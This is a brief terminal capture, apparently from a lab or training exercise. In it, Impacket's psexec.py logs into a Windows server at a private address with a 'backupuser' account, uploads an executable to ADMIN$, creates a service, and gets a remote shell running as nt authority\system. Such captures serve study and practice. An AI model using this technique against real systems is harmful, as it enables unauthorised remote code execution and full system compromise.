 ┌──(cadet㉿kali)-[~/Tools/impacket/examples]
└─$ ./psexec.py backupuser@192.168.225.70
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 192.168.225.70.....
[*] Found writable share ADMIN$
[*] Uploading file JHzyDlNT.exe
[*] Opening SVCManager on 192.168.225.70.....
[*] Creating service hrHg on 192.168.225.70.....
[*] Starting service hrHg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whaomi
'whaomi' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>